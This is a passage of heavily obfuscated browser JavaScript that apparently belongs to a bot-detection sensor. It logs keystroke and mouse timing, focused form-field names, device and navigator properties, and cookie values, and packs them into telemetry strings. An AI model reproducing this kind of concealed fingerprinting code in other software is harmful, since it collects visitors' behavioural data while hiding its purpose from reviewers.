pLI=0;(wxI&&wxI["fields"]||[])["some"](function(JGI){var UMI=JGI["type"];var API=JGI["labels"];if(API["some"](q7I)){pLI=HtI[UMI];if(JGI["extensions"]&&JGI["extensions"]["labels"]&&JGI["extensions"]["labels"]["some"](function(SFI){return XzI["toLowerCase"]()["includes"](SFI["toLowerCase"]());})){pLI=HtI[JGI["extensions"]["type"]];}return true;}return false;});return pLI;};var vzI=function(E5I){if(E5I===undefined||E5I==null){return false;}var ZMI=function HkI(C5I){return E5I["toLowerCase"]()===C5I["toLowerCase"]();};return IkI["some"](ZMI);};var xwI=function(SbI){try{var n1I=new (tt["Set"])(tt["Object"]["values"](HtI));return SbI["split"](';')["some"](function(fFI){var gxI=fFI["split"](',');var bnI=tt["Number"](gxI[gxI["length"]-1]);return n1I["has"](bnI);});}catch(kbI){return false;}};var S1I=function(EYI){var UmI='';var rwI=0;if(EYI==null||tt["document"]["activeElement"]==null){return CM(lJ,["elementFullId",UmI,"elementIdType",rwI]);}var OPI=['id','name','for','placeholder','aria-label','aria-labelledby'];OPI["forEach"](function(qnI){if(!EYI["hasAttribute"](qnI)||UmI!==''&&rwI!==0){return;}var hzI=EYI["getAttribute"](qnI);if(UmI===''&&(hzI!==null||hzI!==undefined)){UmI=hzI;}if(rwI===0){rwI=R2I(hzI);}});return CM(lJ,["elementFullId",UmI,"elementIdType",rwI]);};var FFI=function(NPI){var OxI;if(NPI==null){OxI=tt["document"]["activeElement"];}else OxI=NPI;if(tt["document"]["activeElement"]==null)return -1;var sbI=OxI["getAttribute"]('name');if(sbI==null){var lwI=OxI["getAttribute"]('id');if(lwI==null)return -1;else return gkI(lwI);}return gkI(sbI);};var lmI=function(tUI){var HmI=-1;var DFI=[];if(! !tUI&&typeof tUI==='string'&&tUI["length"]>0){var nLI=tUI["split"](';');if(nLI["length"]>1&&nLI[nLI["length"]-1]===''){nLI["pop"]();}HmI=tt["Math"]["floor"](tt["Math"]["random"]()*nLI["length"]);var RwI=nLI[HmI]["split"](',');for(var hUI in RwI){if(!tt["isNaN"](RwI[hUI])&&!tt["isNaN"](tt["parseInt"](RwI[hUI],10))){DFI["push"](RwI[hUI]);}}}else{var rMI=tt["String"](DxI(1,5));var DtI='1';var QYI=tt["String"](DxI(20,70));var J7I=tt["String"](DxI(100,300));var JLI=tt["String"](DxI(100,300));DFI=[rMI,DtI,QYI,J7I,JLI];}return [HmI,DFI];};var smI=function(mbI,snI){var mxI=typeof mbI==='string'&&mbI["length"]>0;var bMI=!tt["isNaN"](snI)&&(tt["Number"](snI)===-1||WmI()<tt["Number"](snI));if(!(mxI&&bMI)){return false;}var B5I='^([a-fA-F0-9]{31,32})$';return mbI["search"](B5I)!==-1;};var H1I=function(zFI,xmI,BGI){var T7I;do{T7I=CFI(rX,[zFI,xmI]);}while(JM(Z7(T7I,BGI),Ez));return T7I;};var KwI=function(d1I){var V1I=J0I(d1I);YM.push(l4);var FbI=tt[ST()[RO(YF)](wO,CSI,Oz,d6)][fw()[nw(Bd)](Bd,p0I,z3)][DM()[dx(cT)](zA,I5,Ch)].call(tt[Sm(typeof wb()[st(cT)],bd([],[][[]]))?wb()[st(OR)](jF,Ln,EQ,Ss):wb()[st(D6)].call(null,qgI,VR,jL,fII)][fw()[nw(Bd)].apply(null,[f3,p0I,z3])],CP()[vp(LU)].apply(null,[DR,D6,X6,wKI]));var jbI=tt[ST()[RO(YF)].apply(null,[Cc,CSI,Oz,d6])][fw()[nw(Bd)].apply(null,[pF,p0I,z3])][DM()[dx(cT)](zA,QE,Ch)].call(tt[wb()[st(OR)](jF,CT,H8,Ss)][fw()[nw(Bd)].call(null,EC,p0I,z3)],g7()[gp(lT)].apply(null,[D6,Kj,Sq,rO]));var F1I=UM(UM(tt[g7()[gp(g5)](tV,bj,LU,Ip)][g7()[gp(Hq)].apply(null,[hs,lq,MQ,dBI])]));var xPI=JM(typeof tt[DM()[dx(Gh)](Uz,ER,qT)],ST()[RO(pF)].call(null,Dq,J6,Nn,fx));var MGI=JM(typeof tt[fw()[nw(tV)](Wh,Xm,H7)],ST()[RO(pF)](CT,J6,Nn,fx));var bxI=JM(typeof tt[JM(typeof g7()[gp(EC)],bd([],[][[]]))?g7()[gp(p5)].call(null,UM(UM({})),vR,tV,DWI):g7()[gp(Gh)](Cc,zN,gO,KC)][wb()[st(X6)].apply(null,[Dc,Bd,YF,WYI])],ST()[RO(pF)](hs,J6,Nn,fx));var kLI=tt[g7()[gp(g5)](UM(UM(Ez)),bj,bz,Ip)][fP()[hb(vV)].call(null,EC,CT,EQ,Gn)]&&JM(tt[g7()[gp(g5)](Dk,bj,fx,Ip)][Sm(typeof fP()[hb(OR)],bd([],[][[]]))?fP()[hb(vV)](E8,Ln,EQ,Gn):fP()[hb(Uz)].call(null,EQ,jL,sh,Zc)][fP()[hb(UV)].apply(null,[UM(UM([])),UM({}),lC,R8])],JM(typeof DM()[dx(cT)],'undefined')?DM()[dx(lL)](jF,UM(UM([])),ZHI):DM()[dx(Wh)](KC,B1,YHI));var FxI=V1I&&(UM(FbI)||UM(jbI)||UM(xPI)||UM(F1I)||UM(MGI)||UM(bxI))&&UM(kLI);var fxI;return YM.pop(),fxI=FxI,fxI;};var gLI=function(tPI){YM.push(Dj);var PbI;return PbI=OwI()[fP()[hb(O6)](UM(UM(Ez)),Hq,vV,nA)](function BJI(AxI){YM.push(dBI);while(YF)switch(AxI[g7()[gp(bz)](Cc,z2I,LT,dh)]=AxI[DM()[dx(jL)](r6,Xc,n2I)]){case Ez:if(nP(fP()[hb(VR)].call(null,UM(Ez),Ln,LU,WfI),tt[g7()[gp(Wh)].call(null,H5,Aj,p5,Bs)])){AxI[JM(typeof DM()[dx(pF)],bd([],[][[]]))?DM()[dx(lL)](kO,UM(Ez),mgI):DM()[dx(jL)](r6,g5,n2I)]=lL;break;}{var b5I;return b5I=AxI[fw()[nw(H3)](r6,EG,FO)](nG()[Vz(OV)].apply(null,[sV,YC,Oz,gO]),null),YM.pop(),b5I;}case lL:{var gFI;return gFI=AxI[fw()[nw(H3)](OR,EG,FO)](JM(typeof nG()[Vz(Ld)],'undefined')?nG()[Vz(Oz)](N7,P3,MHI,B7):nG()[Vz(OV)](sV,YC,Oz,jF),tt[g7()[gp(Wh)](Nn,Aj,Lc,Bs)][fP()[hb(VR)].apply(null,[EC,Hq,LU,WfI])][fP()[hb(tV)].call(null,KE,NG,zA,ZvI)](tPI)),YM.pop(),gFI;}case IF[hs]:case DM()[dx(Dk)].call(null,TE,jL,mq):{var OUI;return OUI=AxI[nG()[Vz(Lc)](Us,q3,H7,tV)](),YM.pop(),OUI;}}YM.pop();},null,null,null,tt[wb()[st(Hs)].apply(null,[rh,fQ,UV,fKI])]),YM.pop(),PbI;};var XPI=function(){if(UM(UM(UJ))){}else if(UM([])){}else if(UM({})){}else if(UM(UJ)){return function bUI(WGI){YM.push(js);var EPI=tt[CP()[vp(YF)](EF,H7,f3,SXI)](Wz());var vkI=tt[CP()[vp(YF)](EF,H7,KE,SXI)](WGI[ST()[RO(Th)].call(null,pF,mN,KE,qs)]);var xzI;return xzI=MFI(bd(EPI,vkI))[fP()[hb(PA)].call(null,Dq,fj,W7,KO)](),YM.pop(),xzI;};}else{}};var zwI=function(){YM.push(q8);try{var ZnI=YM.length;var nMI=UM(FW);var OzI=fnI();var w1I=JnI()[fP()[hb(Dq)](UM(YF),UM(UM(Ez)),OR,pO)](new (tt[fw()[nw(Hs)](HQ,LWI,Ls)])(ST()[RO(OE)](KE,vWI,YF,rc),JM(typeof g7()[gp(ds)],bd('',[][[]]))?g7()[gp(p5)](vO,vE,UM([]),hq):g7()[gp(Dk)](vV,CN,P8,LT)),fP()[hb(CT)](Wh,UM(UM(YF)),Q9,Lh));var zUI=fnI();var B1I=qz(zUI,OzI);var Z7I;return Z7I=CM(lJ,[g7()[gp(I5)].apply(null,[VR,Xj,B1,bC]),w1I,fw()[nw(CT)](LU,zr,B7),B1I]),YM.pop(),Z7I;}catch(MbI){YM.splice(qz(ZnI,YF),Infinity,q8);var SMI;return YM.pop(),SMI={},SMI;}YM.pop();};var JnI=function(){YM.push(s4);var nwI=tt[JM(typeof wb()[st(KE)],bd([],[][[]]))?wb()[st(D6)].apply(null,[r5,UM({}),EC,Dh]):wb()[st(H5)](OHI,tV,UM(UM(YF)),wd)][DM()[dx(I5)](fQ,UM(YF),xw)]?tt[wb()[st(H5)](OHI,hF,LT,wd)][DM()[dx(I5)](fQ,MQ,xw)]:XV(IF[YF]);var ktI=tt[wb()[st(H5)](OHI,ds,Hs,wd)][g7()[gp(HQ)].apply(null,[UM([]),Wd,LA,V8])]?tt[wb()[st(H5)](OHI,hs,UM(UM(YF)),wd)][g7()[gp(HQ)](tV,Wd,UM(UM([])),V8)]:XV(IF[YF]);var dxI=tt[JM(typeof g7()[gp(Kb)],bd('',[][[]]))?g7()[gp(p5)](pF,SfI,Uh,ZgI):g7()[gp(Wh)].apply(null,[gO,Ev,tV,Bs])][fw()[nw(jL)].call(null,Th,XF,bR)]?tt[g7()[gp(Wh)].call(null,UM([]),Ev,bz,Bs)][fw()[nw(jL)](Lc,XF,bR)]:XV(YF);var L7I=tt[g7()[gp(Wh)].apply(null,[UM([]),Ev,UM(UM({})),Bs])][Sm(typeof DM()[dx(fQ)],bd('',[][[]]))?DM()[dx(HQ)](UV,H7,jZ):DM()[dx(lL)](hSI,PA,AQ)]?tt[g7()[gp(Wh)].apply(null,[UM(UM(YF)),Ev,H3,Bs])][DM()[dx(HQ)].call(null,UV,UM(Ez),jZ)]():XV(YF);var vFI=tt[g7()[gp(Wh)].call(null,O6,Ev,Dk,Bs)][fP()[hb(jL)](Uh,Yq,gO,Z5)]?tt[JM(typeof g7()[gp(lT)],'undefined')?g7()[gp(p5)](PA,hN,Yq,L9):g7()[gp(Wh)](fx,Ev,UM({}),Bs)][fP()[hb(jL)](UM([]),gO,gO,Z5)]:XV(YF);var BbI=XV(YF);var DmI=[DM()[dx(Nn)](H5,hF,Oj),BbI,g7()[gp(f3)].apply(null,[cM,RDI,O5,ld]),CFI(qB,[]),CFI(U0,[]),nc(FW,[]),nc(Qg,[]),CFI(MX,[]),CFI(VS,[]),nwI,ktI,dxI,L7I,vFI];var hmI;return hmI=DmI[DM()[dx(jR)](t6,gO,GM)](JM(typeof g7()[gp(H8)],bd([],[][[]]))?g7()[gp(p5)].call(null,KA,KE,UM(UM([])),BN):g7()[gp(Th)](Dk,Q5,fV,O5)),YM.pop(),hmI;};var cPI=function(){YM.push(U4);var BnI;return BnI=nc(Wf,[tt[g7()[gp(g5)].call(null,UM({}),G6,PC,Ip)]]),YM.pop(),BnI;};var FnI=function(){YM.push(JgI);var GPI=[twI,qbI];var UPI=qPI(wYI);if(Sm(UPI,UM(UM(UJ)))){try{var tmI=YM.length;var XkI=UM([]);var Q1I=tt[fP()[hb(HQ)](Ls,Hq,XU,dHI)](UPI)[Sm(typeof DM()[dx(Cc)],bd([],[][[]]))?DM()[dx(H8)](H7,Dk,g0I):DM()[dx(lL)](Dr,rc,RBI)](Sm(typeof fP()[hb(fV)],'undefined')?fP()[hb(f3)](UM(UM([])),Lc,vR,flI):fP()[hb(Uz)](fQ,OE,EII,Es));if(t7(Q1I[fw()[nw(Ez)](Nn,jz,Dc)],H7)){var DbI=tt[wb()[st(Oz)](VQ,Xc,UM(YF),CA)](Q1I[IF[rc]],O5);DbI=tt[g7()[gp(Dr)](OV,tA,UM(YF),A3)](DbI)?twI:DbI;GPI[Ez]=DbI;}}catch(ztI){YM.splice(qz(tmI,YF),Infinity,JgI);}}var YxI;return YM.pop(),YxI=GPI,YxI;};var W5I=function(){YM.push(qj);var qxI=[XV(MK[CP()[vp(Ld)](Gr,Bd,r6,zR)]()),XV(YF)];var WPI=qPI(pxI);if(Sm(WPI,UM([]))){try{var ELI=YM.length;var AYI=UM([]);var h7I=tt[Sm(typeof fP()[hb(Dr)],bd('',[][[]]))?fP()[hb(HQ)](Kb,B1,XU,U5):fP()[hb(Uz)].call(null,UM({}),Dc,jV,Jr)](WPI)[DM()[dx(H8)](H7,BE,sw)](fP()[hb(f3)].call(null,E8,UM(UM([])),vR,lc));if(t7(h7I[fw()[nw(Ez)](gO,Td,Dc)],IF[Kb])){var InI=tt[wb()[st(Oz)](VQ,A3,H5,kP)](h7I[MK[CP()[vp(Ld)](Gr,Bd,P8,zR)]()],O5);var J1I=tt[wb()[st(Oz)](VQ,Dc,UM(Ez),kP)](h7I[Bd],O5);InI=tt[g7()[gp(Dr)](cM,OG,Ln,A3)](InI)?XV(YF):InI;J1I=tt[g7()[gp(Dr)](KE,OG,O6,A3)](J1I)?XV(YF):J1I;qxI=[J1I,InI];}}catch(mMI){YM.splice(qz(ELI,YF),Infinity,qj);}}var A7I;return YM.pop(),A7I=qxI,A7I;};var mnI=function(){YM.push(MBI);var PJI=JM(typeof DM()[dx(Dk)],'undefined')?DM()[dx(lL)](W2I,UM(UM([])),J3):DM()[dx(Nn)](H5,OR,WN);var wPI=qPI(pxI);if(wPI){try{var WFI=YM.length;var mFI=UM(UM(UJ));var UYI=tt[fP()[hb(HQ)].apply(null,[X6,UM(UM({})),XU,TP])](wPI)[DM()[dx(H8)](H7,Ls,jx)](fP()[hb(f3)](OE,P8,vR,cR));PJI=UYI[Ez];}catch(CMI){YM.splice(qz(WFI,YF),Infinity,MBI);}}var xGI;return YM.pop(),xGI=PJI,xGI;};var FGI=function(){var q5I=qPI(pxI);YM.push(Hq);if(q5I){try{var gPI=YM.length;var S7I=UM(UM(UJ));var nmI=tt[fP()[hb(HQ)](UM(UM(YF)),UM(UM([])),XU,KT)](q5I)[DM()[dx(H8)](H7,A3,DKI)](fP()[hb(f3)](UM(Ez),UM(UM(Ez)),vR,ld));if(t7(nmI[fw()[nw(Ez)].call(null,UM(YF),kp,Dc)],Nn)){var NYI=tt[wb()[st(Oz)](VQ,UM([]),UM({}),k2I)](nmI[Ld],O5);var RbI;return RbI=tt[g7()[gp(Dr)].apply(null,[LU,NWI,jR,A3])](NYI)||JM(NYI,XV(YF))?XV(YF):NYI,YM.pop(),RbI;}}catch(WnI){YM.splice(qz(gPI,YF),Infinity,Hq);var FtI;return YM.pop(),FtI=XV(YF),FtI;}}var dLI;return YM.pop(),dLI=XV(YF),dLI;};var htI=function(){YM.push(LXI);var knI=qPI(pxI);if(knI){try{var lGI=YM.length;var FmI=UM({});var XxI=tt[fP()[hb(HQ)].apply(null,[r6,UM(UM({})),XU,c0I])](knI)[DM()[dx(H8)](H7,Cc,Zg)](fP()[hb(f3)](YF,C8,vR,Kq));if(JM(XxI[fw()[nw(Ez)].call(null,jF,XL,Dc)],Nn)){var QwI;return YM.pop(),QwI=XxI[Oz],QwI;}}catch(SmI){YM.splice(qz(lGI,YF),Infinity,LXI);var PnI;return YM.pop(),PnI=null,PnI;}}var A5I;return YM.pop(),A5I=null,A5I;};var mzI=function(QGI,Q5I){YM.push(GO);for(var LJI=IF[lL];pT(LJI,Q5I[fw()[nw(Ez)](Ez,EM,Dc)]);LJI++){var VFI=Q5I[LJI];VFI[fP()[hb(pF)].call(null,Hq,SR,bR,xb)]=VFI[fP()[hb(pF)].call(null,UM({}),vV,bR,xb)]||UM({});VFI[fP()[hb(O5)](rN,Lc,KE,pp)]=UM(UJ);if(nP(wb()[st(O5)].apply(null,[MQ,PA,Rj,UG]),VFI))VFI[fP()[hb(g5)].apply(null,[P8,UM(UM(Ez)),D6,Xb])]=UM(UJ);tt[ST()[RO(YF)].apply(null,[bR,D9,Oz,d6])][DM()[dx(OV)](C8,CT,Y1)](QGI,GzI(VFI[DM()[dx(C8)](hp,OR,lx)]),VFI);}YM.pop();};var dnI=function(ZmI,MLI,PwI){YM.push(SfI);if(MLI)mzI(ZmI[fw()[nw(Bd)].apply(null,[jF,Vt,z3])],MLI);if(PwI)mzI(ZmI,PwI);tt[ST()[RO(YF)].call(null,rO,XHI,Oz,d6)][DM()[dx(OV)].apply(null,[C8,UM(UM({})),Kx])](ZmI,fw()[nw(Bd)](Gh,Vt,z3),CM(lJ,[JM(typeof fP()[hb(hp)],bd([],[][[]]))?fP()[hb(Uz)](H5,UM(UM({})),VT,kE):fP()[hb(g5)](rc,jF,D6,T1),UM(FW)]));var NnI;return YM.pop(),NnI=ZmI,NnI;};var GzI=function(d5I){YM.push(UfI);var nFI=pnI(d5I,fP()[hb(Nn)].call(null,NG,Dc,nq,s4));var gmI;return gmI=pC(JM(typeof DM()[dx(Rj)],'undefined')?DM()[dx(lL)](sII,MQ,jT):DM()[dx(VR)](bz,LQ,f9),VJI(nFI))?nFI:tt[fw()[nw(Oz)].call(null,zc,UR,XU)](nFI),YM.pop(),gmI;};var pnI=function(YGI,vJI){YM.push(K6);if(l3(ST()[RO(Bd)](B1,sSI,Oz,HQ),VJI(YGI))||UM(YGI)){var qFI;return YM.pop(),qFI=YGI,qFI;}var btI=YGI[tt[wb()[st(g5)](zc,fV,UM(UM(Ez)),G1)][g7()[gp(LA)](bz,ls,UM(Ez),js)]];if(Sm(ZFI(IF[lL]),btI)){var TmI=btI.call(YGI,vJI||fP()[hb(Ld)](fj,fj,Ez,np));if(l3(ST()[RO(Bd)].apply(null,[gO,sSI,Oz,HQ]),VJI(TmI))){var RYI;return YM.pop(),RYI=TmI,RYI;}throw new (tt[DM()[dx(wO)].call(null,Fs,zc,NDI)])(fw()[nw(Gh)].apply(null,[UM(Ez),S3,Nc]));}var pPI;return pPI=(JM(fP()[hb(Nn)](H5,UM(UM([])),nq,QSI),vJI)?tt[Sm(typeof fw()[nw(jL)],bd('',[][[]]))?fw()[nw(Oz)](UM(UM(Ez)),Ah,XU):fw()[nw(YF)](UM(UM({})),VP,zQ)]:tt[g7()[gp(cT)](UM(UM(YF)),c5,D6,H3)])(YGI),YM.pop(),pPI;};var ZzI=function(IbI){YM.push(r6);if(UM(IbI)){gwI=KA;DnI=fE;JzI=hF;DJI=cT;fwI=MK[ST()[RO(rc)].call(null,Hs,t6,H7,SA)]();x7I=IF[cT];lnI=cT;sJI=cT;XtI=cT;}YM.pop();};var nPI=function(){YM.push(lL);VtI=DM()[dx(Nn)](H5,I5,cs);sMI=IF[lL];QmI=Ez;JxI=Ez;RMI=DM()[dx(Nn)](H5,UM([]),cs);mwI=Ez;f1I=Ez;ptI=Ez;ZwI=DM()[dx(Nn)](H5,Th,cs);TMI=Ez;KGI=Ez;RPI=Ez;KFI=IF[lL];wnI=Ez;YM.pop();TJI=Ez;};var G7I=function(){YM.push(HN);hLI=Ez;kJI=DM()[dx(Nn)](H5,UM(UM({})),VU);GUI={};h1I=DM()[dx(Nn)].call(null,H5,NG,VU);TFI=Ez;YM.pop();KnI=Ez;};var j7I=function(NGI,HGI,KMI){YM.push(QgI);try{var nnI=YM.length;var T1I=UM({});var YnI=IF[lL];var fkI=UM(FW);if(Sm(HGI,YF)&&t7(QmI,JzI)){if(UM(hJI[g7()[gp(cM)](lC,RWI,g5,jL)])){fkI=UM(UM([]));hJI[g7()[gp(cM)].call(null,fx,RWI,X6,jL)]=UM(UM({}));}var VLI;return VLI=CM(lJ,[wb()[st(A3)](B1,Dq,r6,SZI),YnI,fP()[hb(EQ)].call(null,jL,Lc,J3,bM),fkI,fw()[nw(HQ)].call(null,SR,p7,jF),sMI]),YM.pop(),VLI;}if(JM(HGI,YF)&&pT(sMI,DnI)||Sm(HGI,YF)&&pT(QmI,JzI)){var gUI=NGI?NGI:tt[JM(typeof g7()[gp(O5)],'undefined')?g7()[gp(p5)].apply(null,[lL,KA,Ld,w2I]):g7()[gp(g5)].apply(null,[gO,t0I,Ls,Ip])][g7()[gp(Ls)](H7,pO,hs,hp)];var n7I=XV(YF);var QbI=XV(YF);if(gUI&&gUI[g7()[gp(P8)].call(null,hF,Gd,Yq,Xc)]&&gUI[DM()[dx(Ls)].call(null,dBI,cT,sZI)]){n7I=tt[JM(typeof DM()[dx(f3)],bd('',[][[]]))?DM()[dx(lL)](qq,Cc,gs):DM()[dx(g5)](I5,cT,f1)][DM()[dx(Hq)](BA,lC,Kk)](gUI[g7()[gp(P8)].apply(null,[p5,Gd,LU,Xc])]);QbI=tt[DM()[dx(g5)](I5,lC,f1)][DM()[dx(Hq)](BA,Nn,Kk)](gUI[Sm(typeof DM()[dx(Yq)],bd([],[][[]]))?DM()[dx(Ls)](dBI,UM(UM(YF)),sZI):DM()[dx(lL)].apply(null,[FSI,tV,wR])]);}else if(gUI&&gUI[Sm(typeof DM()[dx(Dk)],bd('',[][[]]))?DM()[dx(P8)].apply(null,[bC,OR,Bx]):DM()[dx(lL)].call(null,qq,PA,WII)]&&gUI[Sm(typeof wb()[st(Sq)],bd([],[][[]]))?wb()[st(Yq)](dc,Th,Dk,ZQ):wb()[st(D6)].apply(null,[ZHI,Ln,NG,QKI])]){n7I=tt[JM(typeof DM()[dx(jL)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[bx,Uz,VR]):DM()[dx(g5)](I5,UM(UM(YF)),f1)][DM()[dx(Hq)](BA,B7,Kk)](gUI[Sm(typeof DM()[dx(Lc)],bd([],[][[]]))?DM()[dx(P8)](bC,KE,Bx):DM()[dx(lL)].call(null,G7,Oz,qBI)]);QbI=tt[DM()[dx(g5)](I5,HQ,f1)][DM()[dx(Hq)].apply(null,[BA,CT,Kk])](gUI[wb()[st(Yq)].call(null,dc,hs,H3,ZQ)]);}var I7I=gUI[fw()[nw(f3)].call(null,Dq,Rd,f3)];if(pC(I7I,null))I7I=gUI[g7()[gp(bR)].apply(null,[EC,dp,bR,Sq])];var BMI=FFI(I7I);YnI=qz(fnI(),KMI);var OmI=DM()[dx(Nn)](H5,UM(UM(Ez)),TZI)[CP()[vp(pF)](Uz,Oz,KC,G6)](KFI,fP()[hb(EC)].apply(null,[X6,jF,Dk,c4]))[CP()[vp(pF)](Uz,Oz,H5,G6)](HGI,fP()[hb(EC)].apply(null,[UM({}),Dq,Dk,c4]))[CP()[vp(pF)].apply(null,[Uz,Oz,Nn,G6])](YnI,fP()[hb(EC)](rN,Wh,Dk,c4))[CP()[vp(pF)].call(null,Uz,Oz,OV,G6)](n7I,fP()[hb(EC)](UM(Ez),cT,Dk,c4))[CP()[vp(pF)].call(null,Uz,Oz,EQ,G6)](QbI);if(Sm(HGI,YF)){OmI=DM()[dx(Nn)].apply(null,[H5,UM(Ez),TZI])[CP()[vp(pF)](Uz,Oz,bz,G6)](OmI,fP()[hb(EC)].call(null,UM(UM({})),wO,Dk,c4))[CP()[vp(pF)].apply(null,[Uz,Oz,p5,G6])](BMI);var s1I=l3(typeof gUI[nG()[Vz(ds)](hr,L2I,pF,CT)],fw()[nw(Nn)](NG,jZ,H8))?gUI[nG()[Vz(ds)](hr,L2I,pF,ER)]:gUI[JM(typeof ST()[RO(wO)],'undefined')?ST()[RO(H7)].call(null,YF,CZI,LBI,Oh):ST()[RO(Kb)].apply(null,[D6,AR,Oz,Ln])];if(l3(s1I,null)&&Sm(s1I,YF))OmI=DM()[dx(Nn)].apply(null,[H5,f3,TZI])[CP()[vp(pF)].call(null,Uz,Oz,LU,G6)](OmI,fP()[hb(EC)](Dr,P8,Dk,c4))[JM(typeof CP()[vp(H7)],bd(DM()[dx(Nn)].apply(null,[H5,UM([]),TZI]),[][[]]))?CP()[vp(Nn)].call(null,q9,bII,Ls,GQ):CP()[vp(pF)](Uz,Oz,Wh,G6)](s1I);}if(l3(typeof gUI[fP()[hb(hp)](Ez,YF,kh,jd)],fw()[nw(Nn)].apply(null,[Dr,jZ,H8]))&&JM(gUI[fP()[hb(hp)](rc,Uh,kh,jd)],UM({})))OmI=DM()[dx(Nn)](H5,A3,TZI)[CP()[vp(pF)].apply(null,[Uz,Oz,rc,G6])](OmI,Sm(typeof CP()[vp(H7)],'undefined')?CP()[vp(Th)].apply(null,[GL,H7,B7,EDI]):CP()[vp(Nn)](k9,pq,Cc,Kb));OmI=DM()[dx(Nn)].call(null,H5,UM(Ez),TZI)[CP()[vp(pF)](Uz,Oz,KA,G6)](OmI,g7()[gp(Th)](KE,nb,p5,O5));JxI=bd(bd(bd(bd(bd(JxI,KFI),HGI),YnI),n7I),QbI);VtI=bd(VtI,OmI);}if(JM(HGI,YF))sMI++;else QmI++;KFI++;var s5I;return s5I=CM(lJ,[JM(typeof wb()[st(Hs)],bd([],[][[]]))?wb()[st(D6)].call(null,HR,ds,E8,fII):wb()[st(A3)](B1,LA,HQ,SZI),YnI,fP()[hb(EQ)].apply(null,[OR,H8,J3,bM]),fkI,Sm(typeof fw()[nw(Dk)],bd([],[][[]]))?fw()[nw(HQ)](Ls,p7,jF):fw()[nw(YF)](ds,Mj,MT),sMI]),YM.pop(),s5I;}catch(M5I){YM.splice(qz(nnI,YF),Infinity,QgI);}YM.pop();};var TwI=function(nUI,gJI,fUI){YM.push(s3);try{var UwI=YM.length;var NMI=UM([]);var mPI=nUI?nUI:tt[g7()[gp(g5)](hs,HSI,Dr,Ip)][Sm(typeof g7()[gp(Hs)],bd('',[][[]]))?g7()[gp(Ls)].apply(null,[XU,Qz,Xc,hp]):g7()[gp(p5)](Dr,UgI,Dr,JII)];var NmI=Ez;var jGI=XV(YF);var nzI=IF[YF];var FPI=UM(UM(UJ));if(t7(TFI,gwI)){if(UM(hJI[JM(typeof g7()[gp(O6)],'undefined')?g7()[gp(p5)](KA,NT,OE,dZI):g7()[gp(cM)].call(null,D6,ZfI,UM({}),jL)])){FPI=UM(UM(FW));hJI[g7()[gp(cM)](ds,ZfI,Dk,jL)]=UM(UM(FW));}var zbI;return zbI=CM(lJ,[Sm(typeof wb()[st(g5)],'undefined')?wb()[st(A3)].call(null,B1,C8,PA,MHI):wb()[st(D6)].apply(null,[n2I,B1,UM(UM([])),HlI]),NmI,fP()[hb(Cc)](Dk,Ld,V8,g0I),jGI,fP()[hb(EQ)](vO,A3,J3,Eb),FPI]),YM.pop(),zbI;}if(pT(TFI,gwI)&&mPI&&Sm(mPI[ST()[RO(hF)].apply(null,[KE,IfI,Ld,Ez])],undefined)){jGI=mPI[ST()[RO(hF)].call(null,LT,IfI,Ld,Ez)];var WkI=mPI[fP()[hb(W7)](Uz,I5,C8,QSI)];var DwI=mPI[g7()[gp(rO)](UV,BM,Wh,Fs)]?IF[YF]:Ez;var EzI=mPI[Sm(typeof g7()[gp(I5)],bd('',[][[]]))?g7()[gp(lC)].call(null,cT,MV,UM(UM([])),pF):g7()[gp(p5)](Gh,cSI,YF,RA)]?YF:IF[lL];var t5I=mPI[JM(typeof CP()[vp(XU)],bd(DM()[dx(Nn)].apply(null,[H5,QE,L9]),[][[]]))?CP()[vp(Nn)](EC,P4,Dr,kR):CP()[vp(Uz)].apply(null,[QE,Ld,fQ,TWI])]?YF:Ez;var CtI=mPI[g7()[gp(gO)](B7,n2I,Dc,EF)]?YF:Ez;var YwI=bd(bd(bd(DL(DwI,MK[DM()[dx(bR)](cM,Oz,KI)]()),DL(EzI,H7)),DL(t5I,lL)),CtI);NmI=qz(fnI(),fUI);var WJI=FFI(null);var KLI=Ez;if(WkI&&jGI){if(Sm(WkI,MK[wb()[st(Dc)](LT,LT,gO,ZDI)]())&&Sm(jGI,Ez)&&Sm(WkI,jGI))jGI=XV(YF);else jGI=Sm(jGI,Ez)?jGI:WkI;}if(JM(EzI,IF[lL])&&JM(t5I,IF[lL])&&JM(CtI,Ez)&&wm(jGI,H3)){if(JM(gJI,Bd)&&t7(jGI,H3)&&HM(jGI,Fs))jGI=XV(IF[rc]);else if(t7(jGI,O6)&&HM(jGI,OR))jGI=XV(Bd);else if(t7(jGI,SO)&&HM(jGI,dO))jGI=XV(H7);else jGI=XV(lL);}if(Sm(WJI,hnI)){sPI=MK[wb()[st(Dc)].call(null,LT,H5,Dr,ZDI)]();hnI=WJI;}else sPI=bd(sPI,IF[YF]);var V5I=IPI(jGI);if(JM(V5I,Ez)){var fzI=(Sm(typeof DM()[dx(XU)],bd('',[][[]]))?DM()[dx(Nn)](H5,O5,L9):DM()[dx(lL)].call(null,j4,UM(UM(Ez)),mV))[CP()[vp(pF)](Uz,Oz,A3,bV)](TFI,fP()[hb(EC)](KE,HQ,Dk,wSI))[CP()[vp(pF)](Uz,Oz,H7,bV)](gJI,fP()[hb(EC)].apply(null,[jR,Dc,Dk,wSI]))[JM(typeof CP()[vp(hF)],bd([],[][[]]))?CP()[vp(Nn)].call(null,CN,dO,XU,p6):CP()[vp(pF)](Uz,Oz,PC,bV)](NmI,JM(typeof fP()[hb(Dk)],bd([],[][[]]))?fP()[hb(Uz)](Lc,lC,YT,PSI):fP()[hb(EC)](cT,HQ,Dk,wSI))[CP()[vp(pF)](Uz,Oz,PC,bV)](jGI,Sm(typeof fP()[hb(PA)],bd([],[][[]]))?fP()[hb(EC)].apply(null,[jL,UM(YF),Dk,wSI]):fP()[hb(Uz)](Th,MQ,Gq,cM))[Sm(typeof CP()[vp(XU)],bd(DM()[dx(Nn)].apply(null,[H5,UM(UM([])),L9]),[][[]]))?CP()[vp(pF)](Uz,Oz,vV,bV):CP()[vp(Nn)](PSI,xV,VR,UA)](KLI,fP()[hb(EC)].apply(null,[bR,KC,Dk,wSI]))[CP()[vp(pF)](Uz,Oz,m6,bV)](YwI,JM(typeof fP()[hb(Dc)],bd('',[][[]]))?fP()[hb(Uz)].apply(null,[LQ,m6,dSI,O5]):fP()[hb(EC)](ds,UM(Ez),Dk,wSI))[CP()[vp(pF)](Uz,Oz,BE,bV)](WJI);if(Sm(typeof mPI[JM(typeof fP()[hb(jL)],'undefined')?fP()[hb(Uz)](ds,Rj,fx,Pr):fP()[hb(hp)](bz,wO,kh,rL)],fw()[nw(Nn)].call(null,XU,Xj,H8))&&JM(mPI[Sm(typeof 